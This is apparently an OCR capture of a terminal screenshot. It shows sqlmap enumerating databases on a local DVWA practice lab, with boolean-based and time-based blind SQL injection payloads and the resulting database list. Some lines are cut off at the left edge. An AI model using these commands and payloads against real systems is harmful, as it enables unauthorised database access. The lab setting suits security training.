 (kali㉿kali)-[~]
$ sqlmap -r request.txt --dbs --batch
{1.10.6#stable}
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
esponsible for any misuse or damage caused by this program
*] starting @ 05:26:17 /2026-09-11/
05:26:17] [INFO] parsing HTTP request from 'request.txt'
05:26:17] [INFO] resuming back-end DBMS 'mysql'
05:26:17] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3106=3106 AND 'oKqi'='oKqi&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4430 FROM (SELECT(SLEEP(5)))haLd) AND 'Xrsi'='Xrsi&Submit=Submit
---
05:26:18] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux Debian
eb application technology: Apache 2.4.68
ack-end DBMS: MySQL >= 5.0.12 (MariaDB Fork)
05:26:18] [INFO] fetching database names
05:26:18] [INFO] fetching number of databases
05:26:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
05:26:18] [INFO] retrieved: 2
05:26:19] [INFO] retrieved: information_schema
05:26:20] [INFO] retrieved: dvwa
vailable databases [2]:
*] dvwa
*] information_schema
05:26:20] [WARNING] HTTP error codes detected during run:
04 (Not Found) - 79 times
05:26:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
*] ending @ 05:26:20 /2026-09-11/